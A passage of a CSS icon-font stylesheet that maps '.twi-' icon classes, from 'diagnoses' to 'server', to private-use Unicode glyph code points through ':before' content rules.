"\eab4";}.twi-diagnoses:before {content: "\eab5";}.twi-diamond:before {content: "\eab6";}.twi-dice:before {content: "\eab7";}.twi-dice-d4:before {content: "\eab8";}.twi-dice-d6:before {content: "\eab9";}.twi-dice-d8:before {content: "\eaba";}.twi-dice-d10:before {content: "\eabb";}.twi-dice-d12:before {content: "\eabc";}.twi-dice-d20:before {content: "\eabd";}.twi-dice-five:before {content: "\eabe";}.twi-dice-four:before {content: "\eabf";}.twi-dice-one:before {content: "\eac0";}.twi-dice-six:before {content: "\eac1";}.twi-dice-three:before {content: "\eac2";}.twi-dice-two:before {content: "\eac3";}.twi-digital-tachograph:before {content: "\eac4";}.twi-diploma:before {content: "\eac5";}.twi-directions:before {content: "\eac6";}.twi-disease:before {content: "\eac7";}.twi-divide:before {content: "\eac8";}.twi-dizzy:before {content: "\eac9";}.twi-dna:before {content: "\eaca";}.twi-dog:before {content: "\eacb";}.twi-dog-leashed:before {content: "\eacc";}.twi-dollar-sign:before {content: "\eacd";}.twi-dolly:before {content: "\eace";}.twi-dolly-empty:before {content: "\eacf";}.twi-dolly-flatbed:before {content: "\ead0";}.twi-dolly-flatbed-alt:before {content: "\ead1";}.twi-dolly-flatbed-empty:before {content: "\ead2";}.twi-donate:before {content: "\ead3";}.twi-do-not-enter:before {content: "\ead4";}.twi-door-closed:before {content: "\ead5";}.twi-door-open:before {content: "\ead6";}.twi-dot-circle:before {content: "\ead7";}.twi-dove:before {content: "\ead8";}.twi-download:before {content: "\ead9";}.twi-drafting-compass:before {content: "\eada";}.twi-dragon:before {content: "\eadb";}.twi-draw-circle:before {content: "\eadc";}.twi-draw-polygon:before {content: "\eadd";}.twi-draw-square:before {content: "\eade";}.twi-dreidel:before {content: "\eadf";}.twi-drum:before {content: "\eae0";}.twi-drum-steelpan:before {content: "\eae1";}.twi-drumstick:before {content: "\eae2";}.twi-drumstick-bite:before {content: "\eae3";}.twi-duck:before {content: "\eae4";}.twi-dumbbell:before {content: "\eae5";}.twi-dumpster:before {content: "\eae6";}.twi-dumpster-fire:before {content: "\eae7";}.twi-dungeon:before {content: "\eae8";}.twi-ear:before {content: "\eae9";}.twi-ear-muffs:before {content: "\eaea";}.twi-eclipse:before {content: "\eaeb";}.twi-eclipse-alt:before {content: "\eaec";}.twi-edit:before {content: "\eaed";}.twi-egg:before {content: "\eaee";}.twi-egg-fried:before {content: "\eaef";}.twi-eject:before {content: "\eaf0";}.twi-elephant:before {content: "\eaf1";}.twi-ellipsis-h:before {content: "\eaf2";}.twi-ellipsis-h-alt:before {content: "\eaf3";}.twi-ellipsis-v:before {content: "\eaf4";}.twi-ellipsis-v-alt:before {content: "\eaf5";}.twi-empty-set:before {content: "\eaf6";}.twi-engine-warning:before {content: "\eaf7";}.twi-envelope:before {content: "\eaf8";}.twi-envelope-open:before {content: "\eaf9";}.twi-envelope-open-dollar:before {content: "\eafa";}.twi-envelope-open-text:before {content: "\eafb";}.twi-envelope-square:before {content: "\eafc";}.twi-equals:before {content: "\eafd";}.twi-eraser:before {content: "\eafe";}.twi-ethernet:before {content: "\eaff";}.twi-euro-sign:before {content: "\eb00";}.twi-exchange:before {content: "\eb01";}.twi-exchange-alt:before {content: "\eb02";}.twi-exclamation:before {content: "\eb03";}.twi-exclamation-circle:before {content: "\eb04";}.twi-exclamation-square:before {content: "\eb05";}.twi-exclamation-triangle:before {content: "\eb06";}.twi-expand:before {content: "\eb07";}.twi-expand-alt:before {content: "\eb08";}.twi-expand-arrows:before {content: "\eb09";}.twi-expand-arrows-alt:before {content: "\eb0a";}.twi-expand-wide:before {content: "\eb0b";}.twi-external-link:before {content: "\eb0c";}.twi-external-link-alt:before {content: "\eb0d";}.twi-external-link-square:before {content: "\eb0e";}.twi-external-link-square-alt:before {content: "\eb0f";}.twi-eye:before {content: "\eb10";}.twi-eye-dropper:before {content: "\eb11";}.twi-eye-evil:before {content: "\eb12";}.twi-eye-slash:before {content: "\eb13";}.twi-fast-backward:before {content: "\eb14";}.twi-fast-forward:before {content: "\eb15";}.twi-fax:before {content: "\eb16";}.twi-feather:before {content: "\eb17";}.twi-feather-alt:before {content: "\eb18";}.twi-female:before {content: "\eb19";}.twi-field-hockey:before {content: "\eb1a";}.twi-fighter-jet:before {content: "\eb1b";}.twi-file:before {content: "\eb1c";}.twi-file-alt:before {content: "\eb1d";}.twi-file-archive:before {content: "\eb1e";}.twi-file-audio:before {content: "\eb1f";}.twi-file-certificate:before {content: "\eb20";}.twi-file-chart-line:before {content: "\eb21";}.twi-file-chart-pie:before {content: "\eb22";}.twi-file-check:before {content: "\eb23";}.twi-file-code:before {content: "\eb24";}.twi-file-contract:before {content: "\eb25";}.twi-file-csv:before {content: "\eb26";}.twi-file-download:before {content: "\eb27";}.twi-file-edit:before {content: "\eb28";}.twi-file-excel:before {content: "\eb29";}.twi-file-exclamation:before {content: "\eb2a";}.twi-file-export:before {content: "\eb2b";}.twi-file-image:before {content: "\eb2c";}.twi-file-import:before {content: "\eb2d";}.twi-file-invoice:before {content: "\eb2e";}.twi-file-invoice-dollar:before {content: "\eb2f";}.twi-file-medical:before {content: "\eb30";}.twi-file-medical-alt:before {content: "\eb31";}.twi-file-minus:before {content: "\eb32";}.twi-file-pdf:before {content: "\eb33";}.twi-file-plus:before {content: "\eb34";}.twi-file-powerpoint:before {content: "\eb35";}.twi-file-prescription:before {content: "\eb36";}.twi-file-signature:before {content: "\eb37";}.twi-files-medical:before {content: "\eb38";}.twi-file-spreadsheet:before {content: "\eb39";}.twi-file-times:before {content: "\eb3a";}.twi-file-upload:before {content: "\eb3b";}.twi-file-user:before {content: "\eb3c";}.twi-file-video:before {content: "\eb3d";}.twi-file-word:before {content: "\eb3e";}.twi-fill:before {content: "\eb3f";}.twi-fill-drip:before {content: "\eb40";}.twi-film:before {content: "\eb41";}.twi-film-alt:before {content: "\eb42";}.twi-filter:before {content: "\eb43";}.twi-fingerprint:before {content: "\eb44";}.twi-fire:before {content: "\eb45";}.twi-fire-alt:before {content: "\eb46";}.twi-fire-extinguisher:before {content: "\eb47";}.twi-fireplace:before {content: "\eb48";}.twi-fire-smoke:before {content: "\eb49";}.twi-first-aid:before {content: "\eb4a";}.twi-fish:before {content: "\eb4b";}.twi-fish-cooked:before {content: "\eb4c";}.twi-fist-raised:before {content: "\eb4d";}.twi-flag:before {content: "\eb4e";}.twi-flag-alt:before {content: "\eb4f";}.twi-flag-checkered:before {content: "\eb50";}.twi-flag-usa:before {content: "\eb51";}.twi-flame:before {content: "\eb52";}.twi-flask:before {content: "\eb53";}.twi-flask-poison:before {content: "\eb54";}.twi-flask-potion:before {content: "\eb55";}.twi-flower:before {content: "\eb56";}.twi-flower-daffodil:before {content: "\eb57";}.twi-flower-tulip:before {content: "\eb58";}.twi-flushed:before {content: "\eb59";}.twi-fog:before {content: "\eb5a";}.twi-folder:before {content: "\eb5b";}.twi-folder-minus:before {content: "\eb5c";}.twi-folder-open:before {content: "\eb5d";}.twi-folder-plus:before {content: "\eb5e";}.twi-folders:before {content: "\eb5f";}.twi-folder-times:before {content: "\eb60";}.twi-folder-tree:before {content: "\eb61";}.twi-font:before {content: "\eb62";}.twi-font-awesome-logo-full:before {content: "\eb63";}.twi-football-ball:before {content: "\eb64";}.twi-football-helmet:before {content: "\eb65";}.twi-forklift:before {content: "\eb66";}.twi-forward:before {content: "\eb67";}.twi-fragile:before {content: "\eb68";}.twi-french-fries:before {content: "\eb69";}.twi-frog:before {content: "\eb6a";}.twi-frosty-head:before {content: "\eb6b";}.twi-frown:before {content: "\eb6c";}.twi-frown-open:before {content: "\eb6d";}.twi-function:before {content: "\eb6e";}.twi-funnel-dollar:before {content: "\eb6f";}.twi-futbol:before {content: "\eb70";}.twi-gamepad:before {content: "\eb71";}.twi-gas-pump:before {content: "\eb72";}.twi-gas-pump-slash:before {content: "\eb73";}.twi-gavel:before {content: "\eb74";}.twi-gem:before {content: "\eb75";}.twi-genderless:before {content: "\eb76";}.twi-ghost:before {content: "\eb77";}.twi-gift:before {content: "\eb78";}.twi-gift-card:before {content: "\eb79";}.twi-gifts:before {content: "\eb7a";}.twi-gingerbread-man:before {content: "\eb7b";}.twi-glass:before {content: "\eb7c";}.twi-glass-champagne:before {content: "\eb7d";}.twi-glass-cheers:before {content: "\eb7e";}.twi-glasses:before {content: "\eb7f";}.twi-glasses-alt:before {content: "\eb80";}.twi-glass-martini:before {content: "\eb81";}.twi-glass-martini-alt:before {content: "\eb82";}.twi-glass-whiskey:before {content: "\eb83";}.twi-glass-whiskey-rocks:before {content: "\eb84";}.twi-globe:before {content: "\eb85";}.twi-globe-africa:before {content: "\eb86";}.twi-globe-americas:before {content: "\eb87";}.twi-globe-asia:before {content: "\eb88";}.twi-globe-europe:before {content: "\eb89";}.twi-globe-snow:before {content: "\eb8a";}.twi-globe-stand:before {content: "\eb8b";}.twi-golf-ball:before {content: "\eb8c";}.twi-golf-club:before {content: "\eb8d";}.twi-gopuram:before {content: "\eb8e";}.twi-graduation-cap:before {content: "\eb8f";}.twi-greater-than:before {content: "\eb90";}.twi-greater-than-equal:before {content: "\eb91";}.twi-grimace:before {content: "\eb92";}.twi-grin:before {content: "\eb93";}.twi-grin-alt:before {content: "\eb94";}.twi-grin-beam:before {content: "\eb95";}.twi-grin-beam-sweat:before {content: "\eb96";}.twi-grin-hearts:before {content: "\eb97";}.twi-grin-squint:before {content: "\eb98";}.twi-grin-squint-tears:before {content: "\eb99";}.twi-grin-stars:before {content: "\eb9a";}.twi-grin-tears:before {content: "\eb9b";}.twi-grin-tongue:before {content: "\eb9c";}.twi-grin-tongue-squint:before {content: "\eb9d";}.twi-grin-tongue-wink:before {content: "\eb9e";}.twi-grin-wink:before {content: "\eb9f";}.twi-grip-horizontal:before {content: "\eba0";}.twi-grip-lines:before {content: "\eba1";}.twi-grip-lines-vertical:before {content: "\eba2";}.twi-grip-vertical:before {content: "\eba3";}.twi-guitar:before {content: "\eba4";}.twi-h1:before {content: "\eba5";}.twi-h2:before {content: "\eba6";}.twi-h3:before {content: "\eba7";}.twi-hamburger:before {content: "\eba8";}.twi-hammer:before {content: "\eba9";}.twi-hammer-war:before {content: "\ebaa";}.twi-hamsa:before {content: "\ebab";}.twi-hand-heart:before {content: "\ebac";}.twi-hand-holding:before {content: "\ebad";}.twi-hand-holding-box:before {content: "\ebae";}.twi-hand-holding-heart:before {content: "\ebaf";}.twi-hand-holding-magic:before {content: "\ebb0";}.twi-hand-holding-seedling:before {content: "\ebb1";}.twi-hand-holding-usd:before {content: "\ebb2";}.twi-hand-holding-water:before {content: "\ebb3";}.twi-hand-lizard:before {content: "\ebb4";}.twi-hand-middle-finger:before {content: "\ebb5";}.twi-hand-paper:before {content: "\ebb6";}.twi-hand-peace:before {content: "\ebb7";}.twi-hand-point-down:before {content: "\ebb8";}.twi-hand-pointer:before {content: "\ebb9";}.twi-hand-point-left:before {content: "\ebba";}.twi-hand-point-right:before {content: "\ebbb";}.twi-hand-point-up:before {content: "\ebbc";}.twi-hand-receiving:before {content: "\ebbd";}.twi-hand-rock:before {content: "\ebbe";}.twi-hands:before {content: "\ebbf";}.twi-hand-scissors:before {content: "\ebc0";}.twi-handshake:before {content: "\ebc1";}.twi-handshake-alt:before {content: "\ebc2";}.twi-hands-heart:before {content: "\ebc3";}.twi-hands-helping:before {content: "\ebc4";}.twi-hand-spock:before {content: "\ebc5";}.twi-hands-usd:before {content: "\ebc6";}.twi-hanukiah:before {content: "\ebc7";}.twi-hard-hat:before {content: "\ebc8";}.twi-hashtag:before {content: "\ebc9";}.twi-hat-santa:before {content: "\ebca";}.twi-hat-winter:before {content: "\ebcb";}.twi-hat-witch:before {content: "\ebcc";}.twi-hat-wizard:before {content: "\ebcd";}.twi-haykal:before {content: "\ebce";}.twi-hdd:before {content: "\ebcf";}.twi-heading:before {content: "\ebd0";}.twi-headphones:before {content: "\ebd1";}.twi-headphones-alt:before {content: "\ebd2";}.twi-headset:before {content: "\ebd3";}.twi-head-side:before {content: "\ebd4";}.twi-head-side-brain:before {content: "\ebd5";}.twi-head-side-medical:before {content: "\ebd6";}.twi-head-vr:before {content: "\ebd7";}.twi-heart:before {content: "\ebd8";}.twi-heartbeat:before {content: "\ebd9";}.twi-heart-broken:before {content: "\ebda";}.twi-heart-circle:before {content: "\ebdb";}.twi-heart-rate:before {content: "\ebdc";}.twi-heart-square:before {content: "\ebdd";}.twi-helicopter:before {content: "\ebde";}.twi-helmet-battle:before {content: "\ebdf";}.twi-hexagon:before {content: "\ebe0";}.twi-highlighter:before {content: "\ebe1";}.twi-hiking:before {content: "\ebe2";}.twi-hippo:before {content: "\ebe3";}.twi-history:before {content: "\ebe4";}.twi-hockey-mask:before {content: "\ebe5";}.twi-hockey-puck:before {content: "\ebe6";}.twi-hockey-sticks:before {content: "\ebe7";}.twi-holly-berry:before {content: "\ebe8";}.twi-home:before {content: "\ebe9";}.twi-home-alt:before {content: "\ebea";}.twi-home-heart:before {content: "\ebeb";}.twi-home-lg:before {content: "\ebec";}.twi-home-lg-alt:before {content: "\ebed";}.twi-hood-cloak:before {content: "\ebee";}.twi-horse:before {content: "\ebef";}.twi-horse-head:before {content: "\ebf0";}.twi-hospital:before {content: "\ebf1";}.twi-hospital-alt:before {content: "\ebf2";}.twi-hospitals:before {content: "\ebf3";}.twi-hospital-symbol:before {content: "\ebf4";}.twi-hospital-user:before {content: "\ebf5";}.twi-hotdog:before {content: "\ebf6";}.twi-hotel:before {content: "\ebf7";}.twi-hot-tub:before {content: "\ebf8";}.twi-hourglass:before {content: "\ebf9";}.twi-hourglass-end:before {content: "\ebfa";}.twi-hourglass-half:before {content: "\ebfb";}.twi-hourglass-start:before {content: "\ebfc";}.twi-house-damage:before {content: "\ebfd";}.twi-house-flood:before {content: "\ebfe";}.twi-hryvnia:before {content: "\ebff";}.twi-h-square:before {content: "\ec00";}.twi-humidity:before {content: "\ec01";}.twi-hurricane:before {content: "\ec02";}.twi-ice-cream:before {content: "\ec03";}.twi-ice-skate:before {content: "\ec04";}.twi-icicles:before {content: "\ec05";}.twi-i-cursor:before {content: "\ec06";}.twi-id-badge:before {content: "\ec07";}.twi-id-card:before {content: "\ec08";}.twi-id-card-alt:before {content: "\ec09";}.twi-igloo:before {content: "\ec0a";}.twi-image:before {content: "\ec0b";}.twi-images:before {content: "\ec0c";}.twi-inbox:before {content: "\ec0d";}.twi-inbox-in:before {content: "\ec0e";}.twi-inbox-out:before {content: "\ec0f";}.twi-indent:before {content: "\ec10";}.twi-industry:before {content: "\ec11";}.twi-industry-alt:before {content: "\ec12";}.twi-infinity:before {content: "\ec13";}.twi-info:before {content: "\ec14";}.twi-info-circle:before {content: "\ec15";}.twi-info-square:before {content: "\ec16";}.twi-inhaler:before {content: "\ec17";}.twi-integral:before {content: "\ec18";}.twi-intersection:before {content: "\ec19";}.twi-inventory:before {content: "\ec1a";}.twi-island-tropical:before {content: "\ec1b";}.twi-italic:before {content: "\ec1c";}.twi-jack-o-lantern:before {content: "\ec1d";}.twi-jedi:before {content: "\ec1e";}.twi-joint:before {content: "\ec1f";}.twi-journal-whills:before {content: "\ec20";}.twi-kaaba:before {content: "\ec21";}.twi-key:before {content: "\ec22";}.twi-keyboard:before {content: "\ec23";}.twi-keynote:before {content: "\ec24";}.twi-key-skeleton:before {content: "\ec25";}.twi-khanda:before {content: "\ec26";}.twi-kidneys:before {content: "\ec27";}.twi-kiss:before {content: "\ec28";}.twi-kiss-beam:before {content: "\ec29";}.twi-kiss-wink-heart:before {content: "\ec2a";}.twi-kite:before {content: "\ec2b";}.twi-kiwi-bird:before {content: "\ec2c";}.twi-knife-kitchen:before {content: "\ec2d";}.twi-lambda:before {content: "\ec2e";}.twi-lamp:before {content: "\ec2f";}.twi-landmark:before {content: "\ec30";}.twi-landmark-alt:before {content: "\ec31";}.twi-language:before {content: "\ec32";}.twi-laptop:before {content: "\ec33";}.twi-laptop-code:before {content: "\ec34";}.twi-laptop-medical:before {content: "\ec35";}.twi-laugh:before {content: "\ec36";}.twi-laugh-beam:before {content: "\ec37";}.twi-laugh-squint:before {content: "\ec38";}.twi-laugh-wink:before {content: "\ec39";}.twi-layer-group:before {content: "\ec3a";}.twi-layer-minus:before {content: "\ec3b";}.twi-layer-plus:before {content: "\ec3c";}.twi-leaf:before {content: "\ec3d";}.twi-leaf-heart:before {content: "\ec3e";}.twi-leaf-maple:before {content: "\ec3f";}.twi-leaf-oak:before {content: "\ec40";}.twi-lemon:before {content: "\ec41";}.twi-less-than:before {content: "\ec42";}.twi-less-than-equal:before {content: "\ec43";}.twi-level-down:before {content: "\ec44";}.twi-level-down-alt:before {content: "\ec45";}.twi-level-up:before {content: "\ec46";}.twi-level-up-alt:before {content: "\ec47";}.twi-life-ring:before {content: "\ec48";}.twi-lightbulb:before {content: "\ec49";}.twi-lightbulb-dollar:before {content: "\ec4a";}.twi-lightbulb-exclamation:before {content: "\ec4b";}.twi-lightbulb-on:before {content: "\ec4c";}.twi-lightbulb-slash:before {content: "\ec4d";}.twi-lights-holiday:before {content: "\ec4e";}.twi-link:before {content: "\ec4f";}.twi-lips:before {content: "\ec50";}.twi-lira-sign:before {content: "\ec51";}.twi-list:before {content: "\ec52";}.twi-list-alt:before {content: "\ec53";}.twi-list-ol:before {content: "\ec54";}.twi-list-ul:before {content: "\ec55";}.twi-location:before {content: "\ec56";}.twi-location-arrow:before {content: "\ec57";}.twi-location-circle:before {content: "\ec58";}.twi-location-slash:before {content: "\ec59";}.twi-lock:before {content: "\ec5a";}.twi-lock-alt:before {content: "\ec5b";}.twi-lock-open:before {content: "\ec5c";}.twi-lock-open-alt:before {content: "\ec5d";}.twi-long-arrow-alt-down:before {content: "\ec5e";}.twi-long-arrow-alt-left:before {content: "\ec5f";}.twi-long-arrow-alt-right:before {content: "\ec60";}.twi-long-arrow-alt-up:before {content: "\ec61";}.twi-long-arrow-down:before {content: "\ec62";}.twi-long-arrow-left:before {content: "\ec63";}.twi-long-arrow-right:before {content: "\ec64";}.twi-long-arrow-up:before {content: "\ec65";}.twi-loveseat:before {content: "\ec66";}.twi-low-vision:before {content: "\ec67";}.twi-luchador:before {content: "\ec68";}.twi-luggage-cart:before {content: "\ec69";}.twi-lungs:before {content: "\ec6a";}.twi-mace:before {content: "\ec6b";}.twi-magic:before {content: "\ec6c";}.twi-magnet:before {content: "\ec6d";}.twi-mailbox:before {content: "\ec6e";}.twi-mail-bulk:before {content: "\ec6f";}.twi-male:before {content: "\ec70";}.twi-mandolin:before {content: "\ec71";}.twi-map:before {content: "\ec72";}.twi-map-marked:before {content: "\ec73";}.twi-map-marked-alt:before {content: "\ec74";}.twi-map-marker:before {content: "\ec75";}.twi-map-marker-alt:before {content: "\ec76";}.twi-map-marker-alt-slash:before {content: "\ec77";}.twi-map-marker-check:before {content: "\ec78";}.twi-map-marker-edit:before {content: "\ec79";}.twi-map-marker-exclamation:before {content: "\ec7a";}.twi-map-marker-minus:before {content: "\ec7b";}.twi-map-marker-plus:before {content: "\ec7c";}.twi-map-marker-question:before {content: "\ec7d";}.twi-map-marker-slash:before {content: "\ec7e";}.twi-map-marker-smile:before {content: "\ec7f";}.twi-map-marker-times:before {content: "\ec80";}.twi-map-pin:before {content: "\ec81";}.twi-map-signs:before {content: "\ec82";}.twi-marker:before {content: "\ec83";}.twi-mars:before {content: "\ec84";}.twi-mars-double:before {content: "\ec85";}.twi-mars-stroke:before {content: "\ec86";}.twi-mars-stroke-h:before {content: "\ec87";}.twi-mars-stroke-v:before {content: "\ec88";}.twi-mask:before {content: "\ec89";}.twi-meat:before {content: "\ec8a";}.twi-medal:before {content: "\ec8b";}.twi-medkit:before {content: "\ec8c";}.twi-megaphone:before {content: "\ec8d";}.twi-meh:before {content: "\ec8e";}.twi-meh-blank:before {content: "\ec8f";}.twi-meh-rolling-eyes:before {content: "\ec90";}.twi-memory:before {content: "\ec91";}.twi-menorah:before {content: "\ec92";}.twi-mercury:before {content: "\ec93";}.twi-meteor:before {content: "\ec94";}.twi-microchip:before {content: "\ec95";}.twi-microphone:before {content: "\ec96";}.twi-microphone-alt:before {content: "\ec97";}.twi-microphone-alt-slash:before {content: "\ec98";}.twi-microphone-slash:before {content: "\ec99";}.twi-microscope:before {content: "\ec9a";}.twi-mind-share:before {content: "\ec9b";}.twi-minus:before {content: "\ec9c";}.twi-minus-circle:before {content: "\ec9d";}.twi-minus-hexagon:before {content: "\ec9e";}.twi-minus-octagon:before {content: "\ec9f";}.twi-minus-square:before {content: "\eca0";}.twi-mistletoe:before {content: "\eca1";}.twi-mitten:before {content: "\eca2";}.twi-mobile:before {content: "\eca3";}.twi-mobile-alt:before {content: "\eca4";}.twi-mobile-android:before {content: "\eca5";}.twi-mobile-android-alt:before {content: "\eca6";}.twi-money-bill:before {content: "\eca7";}.twi-money-bill-alt:before {content: "\eca8";}.twi-money-bill-wave:before {content: "\eca9";}.twi-money-bill-wave-alt:before {content: "\ecaa";}.twi-money-check:before {content: "\ecab";}.twi-money-check-alt:before {content: "\ecac";}.twi-monitor-heart-rate:before {content: "\ecad";}.twi-monkey:before {content: "\ecae";}.twi-monument:before {content: "\ecaf";}.twi-moon:before {content: "\ecb0";}.twi-moon-cloud:before {content: "\ecb1";}.twi-moon-stars:before {content: "\ecb2";}.twi-mortar-pestle:before {content: "\ecb3";}.twi-mosque:before {content: "\ecb4";}.twi-motorcycle:before {content: "\ecb5";}.twi-mountain:before {content: "\ecb6";}.twi-mountains:before {content: "\ecb7";}.twi-mouse-pointer:before {content: "\ecb8";}.twi-mug-hot:before {content: "\ecb9";}.twi-mug-marshmallows:before {content: "\ecba";}.twi-music:before {content: "\ecbb";}.twi-narwhal:before {content: "\ecbc";}.twi-network-wired:before {content: "\ecbd";}.twi-neuter:before {content: "\ecbe";}.twi-newspaper:before {content: "\ecbf";}.twi-not-equal:before {content: "\ecc0";}.twi-notes-medical:before {content: "\ecc1";}.twi-object-group:before {content: "\ecc2";}.twi-object-ungroup:before {content: "\ecc3";}.twi-octagon:before {content: "\ecc4";}.twi-oil-can:before {content: "\ecc5";}.twi-oil-temp:before {content: "\ecc6";}.twi-om:before {content: "\ecc7";}.twi-omega:before {content: "\ecc8";}.twi-ornament:before {content: "\ecc9";}.twi-otter:before {content: "\ecca";}.twi-outdent:before {content: "\eccb";}.twi-pager:before {content: "\eccc";}.twi-paint-brush:before {content: "\eccd";}.twi-paint-brush-alt:before {content: "\ecce";}.twi-paint-roller:before {content: "\eccf";}.twi-palette:before {content: "\ecd0";}.twi-pallet:before {content: "\ecd1";}.twi-pallet-alt:before {content: "\ecd2";}.twi-paperclip:before {content: "\ecd3";}.twi-paper-plane:before {content: "\ecd4";}.twi-parachute-box:before {content: "\ecd5";}.twi-paragraph:before {content: "\ecd6";}.twi-parking:before {content: "\ecd7";}.twi-parking-circle:before {content: "\ecd8";}.twi-parking-circle-slash:before {content: "\ecd9";}.twi-parking-slash:before {content: "\ecda";}.twi-passport:before {content: "\ecdb";}.twi-pastafarianism:before {content: "\ecdc";}.twi-paste:before {content: "\ecdd";}.twi-pause:before {content: "\ecde";}.twi-pause-circle:before {content: "\ecdf";}.twi-paw:before {content: "\ece0";}.twi-paw-alt:before {content: "\ece1";}.twi-paw-claws:before {content: "\ece2";}.twi-peace:before {content: "\ece3";}.twi-pegasus:before {content: "\ece4";}.twi-pen:before {content: "\ece5";}.twi-pen-alt:before {content: "\ece6";}.twi-pencil:before {content: "\ece7";}.twi-pencil-alt:before {content: "\ece8";}.twi-pencil-paintbrush:before {content: "\ece9";}.twi-pencil-ruler:before {content: "\ecea";}.twi-pen-fancy:before {content: "\eceb";}.twi-pennant:before {content: "\ecec";}.twi-pen-nib:before {content: "\eced";}.twi-pen-square:before {content: "\ecee";}.twi-people-carry:before {content: "\ecef";}.twi-pepper-hot:before {content: "\ecf0";}.twi-percent:before {content: "\ecf1";}.twi-percentage:before {content: "\ecf2";}.twi-person-booth:before {content: "\ecf3";}.twi-person-carry:before {content: "\ecf4";}.twi-person-dolly:before {content: "\ecf5";}.twi-person-dolly-empty:before {content: "\ecf6";}.twi-person-sign:before {content: "\ecf7";}.twi-phone:before {content: "\ecf8";}.twi-phone-office:before {content: "\ecf9";}.twi-phone-plus:before {content: "\ecfa";}.twi-phone-slash:before {content: "\ecfb";}.twi-phone-square:before {content: "\ecfc";}.twi-phone-volume:before {content: "\ecfd";}.twi-pi:before {content: "\ecfe";}.twi-pie:before {content: "\ecff";}.twi-pig:before {content: "\ed00";}.twi-piggy-bank:before {content: "\ed01";}.twi-pills:before {content: "\ed02";}.twi-pizza:before {content: "\ed03";}.twi-pizza-slice:before {content: "\ed04";}.twi-place-of-worship:before {content: "\ed05";}.twi-plane:before {content: "\ed06";}.twi-plane-alt:before {content: "\ed07";}.twi-plane-arrival:before {content: "\ed08";}.twi-plane-departure:before {content: "\ed09";}.twi-play:before {content: "\ed0a";}.twi-play-circle:before {content: "\ed0b";}.twi-plug:before {content: "\ed0c";}.twi-plus:before {content: "\ed0d";}.twi-plus-circle:before {content: "\ed0e";}.twi-plus-hexagon:before {content: "\ed0f";}.twi-plus-octagon:before {content: "\ed10";}.twi-plus-square:before {content: "\ed11";}.twi-podcast:before {content: "\ed12";}.twi-podium:before {content: "\ed13";}.twi-podium-star:before {content: "\ed14";}.twi-poll:before {content: "\ed15";}.twi-poll-h:before {content: "\ed16";}.twi-poll-people:before {content: "\ed17";}.twi-poo:before {content: "\ed18";}.twi-poop:before {content: "\ed19";}.twi-poo-storm:before {content: "\ed1a";}.twi-popcorn:before {content: "\ed1b";}.twi-portrait:before {content: "\ed1c";}.twi-pound-sign:before {content: "\ed1d";}.twi-power-off:before {content: "\ed1e";}.twi-pray:before {content: "\ed1f";}.twi-praying-hands:before {content: "\ed20";}.twi-prescription:before {content: "\ed21";}.twi-prescription-bottle:before {content: "\ed22";}.twi-prescription-bottle-alt:before {content: "\ed23";}.twi-presentation:before {content: "\ed24";}.twi-print:before {content: "\ed25";}.twi-print-search:before {content: "\ed26";}.twi-print-slash:before {content: "\ed27";}.twi-procedures:before {content: "\ed28";}.twi-project-diagram:before {content: "\ed29";}.twi-pumpkin:before {content: "\ed2a";}.twi-puzzle-piece:before {content: "\ed2b";}.twi-qrcode:before {content: "\ed2c";}.twi-question:before {content: "\ed2d";}.twi-question-circle:before {content: "\ed2e";}.twi-question-square:before {content: "\ed2f";}.twi-quidditch:before {content: "\ed30";}.twi-quote-left:before {content: "\ed31";}.twi-quote-right:before {content: "\ed32";}.twi-quran:before {content: "\ed33";}.twi-rabbit:before {content: "\ed34";}.twi-rabbit-fast:before {content: "\ed35";}.twi-racquet:before {content: "\ed36";}.twi-radiation:before {content: "\ed37";}.twi-radiation-alt:before {content: "\ed38";}.twi-rainbow:before {content: "\ed39";}.twi-raindrops:before {content: "\ed3a";}.twi-ram:before {content: "\ed3b";}.twi-ramp-loading:before {content: "\ed3c";}.twi-random:before {content: "\ed3d";}.twi-receipt:before {content: "\ed3e";}.twi-rectangle-landscape:before {content: "\ed3f";}.twi-rectangle-portrait:before {content: "\ed40";}.twi-rectangle-wide:before {content: "\ed41";}.twi-recycle:before {content: "\ed42";}.twi-redo:before {content: "\ed43";}.twi-redo-alt:before {content: "\ed44";}.twi-registered:before {content: "\ed45";}.twi-repeat:before {content: "\ed46";}.twi-repeat-1:before {content: "\ed47";}.twi-repeat-1-alt:before {content: "\ed48";}.twi-repeat-alt:before {content: "\ed49";}.twi-reply:before {content: "\ed4a";}.twi-reply-all:before {content: "\ed4b";}.twi-republican:before {content: "\ed4c";}.twi-restroom:before {content: "\ed4d";}.twi-retweet:before {content: "\ed4e";}.twi-retweet-alt:before {content: "\ed4f";}.twi-ribbon:before {content: "\ed50";}.twi-ring:before {content: "\ed51";}.twi-rings-wedding:before {content: "\ed52";}.twi-road:before {content: "\ed53";}.twi-robot:before {content: "\ed54";}.twi-rocket:before {content: "\ed55";}.twi-route:before {content: "\ed56";}.twi-route-highway:before {content: "\ed57";}.twi-route-interstate:before {content: "\ed58";}.twi-rss:before {content: "\ed59";}.twi-rss-square:before {content: "\ed5a";}.twi-ruble-sign:before {content: "\ed5b";}.twi-ruler:before {content: "\ed5c";}.twi-ruler-combined:before {content: "\ed5d";}.twi-ruler-horizontal:before {content: "\ed5e";}.twi-ruler-triangle:before {content: "\ed5f";}.twi-ruler-vertical:before {content: "\ed60";}.twi-running:before {content: "\ed61";}.twi-rupee-sign:before {content: "\ed62";}.twi-rv:before {content: "\ed63";}.twi-sack:before {content: "\ed64";}.twi-sack-dollar:before {content: "\ed65";}.twi-sad-cry:before {content: "\ed66";}.twi-sad-tear:before {content: "\ed67";}.twi-salad:before {content: "\ed68";}.twi-sandwich:before {content: "\ed69";}.twi-satellite:before {content: "\ed6a";}.twi-satellite-dish:before {content: "\ed6b";}.twi-sausage:before {content: "\ed6c";}.twi-save:before {content: "\ed6d";}.twi-scalpel:before {content: "\ed6e";}.twi-scalpel-path:before {content: "\ed6f";}.twi-scanner:before {content: "\ed70";}.twi-scanner-keyboard:before {content: "\ed71";}.twi-scanner-touchscreen:before {content: "\ed72";}.twi-scarecrow:before {content: "\ed73";}.twi-scarf:before {content: "\ed74";}.twi-school:before {content: "\ed75";}.twi-screwdriver:before {content: "\ed76";}.twi-scroll:before {content: "\ed77";}.twi-scroll-old:before {content: "\ed78";}.twi-scrubber:before {content: "\ed79";}.twi-scythe:before {content: "\ed7a";}.twi-sd-card:before {content: "\ed7b";}.twi-search:before {content: "\ed7c";}.twi-search-dollar:before {content: "\ed7d";}.twi-search-location:before {content: "\ed7e";}.twi-search-minus:before {content: "\ed7f";}.twi-search-plus:before {content: "\ed80";}.twi-seedling:before {content: "\ed81";}.twi-server:before {content: 